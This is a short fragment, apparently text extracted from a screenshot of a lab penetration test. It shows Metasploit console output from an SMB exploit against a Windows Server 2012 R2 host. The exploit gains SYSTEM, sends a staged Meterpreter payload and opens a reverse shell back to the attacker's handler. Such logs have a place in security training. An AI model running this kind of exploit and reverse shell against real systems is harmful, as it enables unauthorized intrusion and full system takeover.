 [*] Started reverse TCP handler on 10.10.14.198:4445
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.110.3
[*] Meterpreter session 2 opened (10.10.14.198:4445 → 10.10.110.3:18534) at 2022-03-10 09:04:26 -0500
meterpreter > shell
Process 6116 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd..